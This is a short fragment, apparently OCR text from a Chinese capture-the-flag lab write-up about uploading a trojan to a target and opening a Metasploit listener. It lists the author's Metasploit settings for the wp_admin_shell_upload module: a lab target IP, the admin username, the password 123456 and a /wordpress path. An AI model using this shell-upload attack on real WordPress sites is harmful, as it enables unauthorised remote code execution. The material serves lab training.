
5. 对上述木马文件进行修改后上传到靶机系统中，使用MSF开启
监听，将获得的当前权限的用户名作为FLAG（形式：[用户名]）
提交；
我这里没有用这个上传的，我用的是msf中的
wp_admin_shell_upload
set rhost 172.16.105.245
set username admin
set password 123456
set targeturi /wordpress